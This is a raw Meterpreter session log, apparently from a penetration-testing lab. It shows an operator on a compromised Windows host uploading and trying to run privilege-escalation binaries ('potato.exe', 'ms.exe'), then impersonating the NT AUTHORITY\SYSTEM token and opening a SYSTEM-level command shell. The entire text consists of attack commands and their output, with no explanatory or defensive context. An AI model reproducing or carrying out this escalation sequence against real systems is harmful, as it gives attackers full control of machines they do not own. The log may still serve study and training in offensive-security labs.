 meterpreter > execute -HC -f potato.exe
[-] stdapi_sys_process_execute: Operation failed: The version of %1 is not compatible with the version you're running. Check your computer's system informa
tion to see whether you need a x86 ; or x64 ; version of the program, and then contact the software publisher.
meterpreter > upload /home/kali/Desktop/ms.exe
[*] uploading  : /home/kali/Desktop/ms.exe → ms.exe
[*] Uploaded 73.16 KiB of 73.16 KiB (100.0%): /home/kali/Desktop/ms.exe → ms.exe
[*] uploaded   : /home/kali/Desktop/ms.exe → ms.exe
meterpreter > execute -HC -f ms.exe
[-] stdapi_sys_process_execute: Operation failed: The version of %1 is not compatible with the version you're running. Check your computer's system informa
tion to see whether you need a x86 ; or x64 ; version of the program, and then contact the software publisher.
meterpreter > getuid
Server username: HACKE\administrator
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > whoami /priv
[-] Unknown command: whoami.
meterpreter > shell
Process 1776 created.
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>